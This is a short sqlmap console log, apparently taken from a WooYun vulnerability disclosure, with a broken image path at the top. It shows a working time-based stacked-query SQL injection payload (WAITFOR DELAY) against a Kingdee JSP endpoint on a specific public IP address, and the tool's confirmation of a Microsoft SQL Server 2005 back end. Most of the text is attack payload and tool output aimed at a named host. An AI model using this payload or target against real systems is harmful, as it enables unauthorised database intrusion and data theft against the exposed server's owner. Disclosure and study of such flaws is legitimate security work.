 ests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://221.226.149.17:8080/kingdee/control/netcom_out_del.jsp?del_i
d=1,1;WAITFOR DELAY '0:0:5'--
---
[22:08:37] [INFO] testing Microsoft SQL Server
[22:08:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:08:44] [INFO] confirming Microsoft SQL Server
[22:08:54] [INFO] adjusting time delay to 1 second due to good response times
[22:08:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:08:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
[*] shutting down at 22:08:54
www.wooyun.org